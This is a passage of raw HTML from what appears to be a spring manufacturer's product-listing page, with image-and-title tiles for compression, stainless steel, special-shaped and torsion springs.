								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45746.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685762_3930771_32.jpg"
										 alt="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45746.html">優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/casesDetail/45745.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685499_5135931_32.jpg"
										 alt="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/productsDetail/45745.html">高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="nj1ldxp7xr"   class="procon" claid="85022">
					<div   id="nj1ldxp7xr"   class="pro_tit">
						<div   id="nj1ldxp7xr"   class="tit_left">
							<span></span>
							<a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a>
						</div>
						<!-- <div   id="nj1ldxp7xr"   class="more"><a href="/products.html?type=all-1-85022">more+</a></div> -->
                      	<div   id="nj1ldxp7xr"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="nj1ldxp7xr"   class="pro_con">
						<ul>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/casesDetail/45765.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691201_4076514_32.jpg"
										 alt="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/productsDetail/45765.html">異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" href="/casesDetail/45764.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691072_3462277_32.jpg"
										 alt="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" href="/productsDetail/45764.html">按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="充電座伸縮彈簧" href="/casesDetail/45763.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690919_2891905_32.jpg"
										 alt="充電座伸縮彈簧" title="充電座伸縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="充電座伸縮彈簧" href="/productsDetail/45763.html">充電座伸縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45762.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690747_6166868_32.jpg"
										 alt="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45762.html">高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/casesDetail/45761.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690653_4384695_32.jpg"
										 alt="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/productsDetail/45761.html">泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/casesDetail/45760.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689913_4036250_32.jpg"
										 alt="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/productsDetail/45760.html">不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/casesDetail/45759.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689515_1797286_32.jpg"
										 alt="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/productsDetail/45759.html">鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/casesDetail/45758.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689347_4942893_32.jpg"
										 alt="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/productsDetail/45758.html">鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/casesDetail/45757.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689214_1240506_32.jpg"
										 alt="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/productsDetail/45757.html">雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="nj1ldxp7xr"   class="procon" claid="85023">
					<div   id="nj1ldxp7xr"   class="pro_tit">
						<div   id="nj1ldxp7xr"   class="tit_left">
							<span></span>
							<a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a>
						</div>
						<!-- <div   id="nj1ldxp7xr"   class="more"><a href="/products.html?type=all-1-85023">more+</a></div> -->
                      	<div   id="nj1ldxp7xr"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="nj1ldxp7xr"   class="pro_con">
						<ul>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/casesDetail/45770.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752644_9857593_32.jpg"
										 alt="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/productsDetail/45770.html">汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45657.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584590269_3096004_32.jpg"
										 alt="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45657.html">優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="觸摸式壓縮彈簧" href="/casesDetail/45656.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589647_6087223_32.jpg"
										 alt="觸摸式壓縮彈簧" title="觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="觸摸式壓縮彈簧" href="/productsDetail/45656.html">觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="鍍金 通用不銹鋼彈簧" href="/casesDetail/45655.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589514_9353208_32.jpg"
										 alt="鍍金 通用不銹鋼彈簧" title="鍍金 通用不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="鍍金 通用不銹鋼彈簧" href="/productsDetail/45655.html">鍍金 通用不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="不銹鋼帶鉤 手電筒彈簧" href="/casesDetail/45654.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589096_5046525_32.jpg"
										 alt="不銹鋼帶鉤 手電筒彈簧" title="不銹鋼帶鉤 手電筒彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="不銹鋼帶鉤 手電筒彈簧" href="/productsDetail/45654.html">不銹鋼帶鉤 手電筒彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="大型316 汽車不銹鋼拉力彈簧" href="/casesDetail/45653.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588935_6630402_32.jpg"
										 alt="大型316 汽車不銹鋼拉力彈簧" title="大型316 汽車不銹鋼拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="大型316 汽車不銹鋼拉力彈簧" href="/productsDetail/45653.html">大型316 汽車不銹鋼拉力彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="異形不銹鋼發(fā)條彈簧" href="/casesDetail/45652.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588782_3519849_32.jpg"
										 alt="異形不銹鋼發(fā)條彈簧" title="異形不銹鋼發(fā)條彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="異形不銹鋼發(fā)條彈簧" href="/productsDetail/45652.html">異形不銹鋼發(fā)條彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="電鍍減震不銹鋼彈簧" href="/casesDetail/45651.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588583_7371904_32.jpg"
										 alt="電鍍減震不銹鋼彈簧" title="電鍍減震不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="電鍍減震不銹鋼彈簧" href="/productsDetail/45651.html">電鍍減震不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/casesDetail/45650.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588308_6423669_32.jpg"
										 alt="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/productsDetail/45650.html">米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="nj1ldxp7xr"   class="procon" claid="85024">
					<div   id="nj1ldxp7xr"   class="pro_tit">
						<div   id="nj1ldxp7xr"   class="tit_left">
							<span></span>
							<a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a>
						</div>
						<!-- <div   id="nj1ldxp7xr"   class="more"><a href="/products.html?type=all-1-85024">more+</a></div> -->
                      	<div   id="nj1ldxp7xr"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="nj1ldxp7xr"   class="pro_con">
						<ul>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="異形彈簧1" href="/casesDetail/45779.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782716_1573282_32.jpg"
										 alt="異形彈簧1" title="異形彈簧1" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="異形彈簧1" href="/productsDetail/45779.html">異形彈簧1</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="異形彈簧2" href="/casesDetail/45778.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782678_7464156_32.jpg"
										 alt="異形彈簧2" title="異形彈簧2" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="異形彈簧2" href="/productsDetail/45778.html">異形彈簧2</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="異形彈簧3" href="/casesDetail/45777.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782642_4945851_32.jpg"
										 alt="異形彈簧3" title="異形彈簧3" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="異形彈簧3" href="/productsDetail/45777.html">異形彈簧3</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="異形彈簧4" href="/casesDetail/45776.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782612_5540201_32.jpg"
										 alt="異形彈簧4" title="異形彈簧4" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="異形彈簧4" href="/productsDetail/45776.html">異形彈簧4</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="異形彈簧5" href="/casesDetail/45775.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782591_8505810_32.jpg"
										 alt="異形彈簧5" title="異形彈簧5" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="異形彈簧5" href="/productsDetail/45775.html">異形彈簧5</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="異形簧" href="/casesDetail/45774.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782439_3286762_32.jpg"
										 alt="異形簧" title="異形簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="異形簧" href="/productsDetail/45774.html">異形簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/casesDetail/45773.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753160_3033432_32.jpg"
										 alt="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/productsDetail/45773.html">高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/casesDetail/45772.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753028_1309549_32.jpg"
										 alt="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/productsDetail/45772.html">線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/casesDetail/45771.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752870_7680059_32.jpg"
										 alt="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/productsDetail/45771.html">機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="nj1ldxp7xr"   class="procon" claid="85025">
					<div   id="nj1ldxp7xr"   class="pro_tit">
						<div   id="nj1ldxp7xr"   class="tit_left">
							<span></span>
							<a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a>
						</div>
						<!-- <div   id="nj1ldxp7xr"   class="more"><a href="/products.html?type=all-1-85025">more+</a></div> -->
                      	<div   id="nj1ldxp7xr"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="nj1ldxp7xr"   class="pro_con">
						<ul>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/casesDetail/45711.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670320_3679261_32.jpg"
										 alt="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/productsDetail/45711.html">雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/casesDetail/45710.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670152_9950871_32.jpg"
										 alt="螺旋雙向扭轉(zhuǎn)異形彈簧" title="螺旋雙向扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/productsDetail/45710.html">螺旋雙向扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45709.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584669997_4884419_32.jpg"
										 alt="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45709.html">壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45708.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668832_4471790_32.jpg"
										 alt="精密雙向扭轉(zhuǎn)彈簧" title="精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45708.html">精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/casesDetail/45707.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668642_5746208_32.jpg"
										 alt="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/productsDetail/45707.html">扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/casesDetail/45706.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668444_6795910_32.jpg"
										 alt="夾子扭轉(zhuǎn)異形彈簧" title="夾子扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/productsDetail/45706.html">夾子扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45705.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668211_8606787_32.jpg"
										 alt="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45705.html">五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/casesDetail/45704.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668045_8015868_32.jpg"
										 alt="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/productsDetail/45704.html">開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/casesDetail/45703.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667852_1770246_32.jpg"
										 alt="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/productsDetail/45703.html">左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="nj1ldxp7xr"   class="procon" claid="85026">
					<div   id="nj1ldxp7xr"   class="pro_tit">
						<div   id="nj1ldxp7xr"   class="tit_left">
							<span></span>
							<a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a>
						</div>
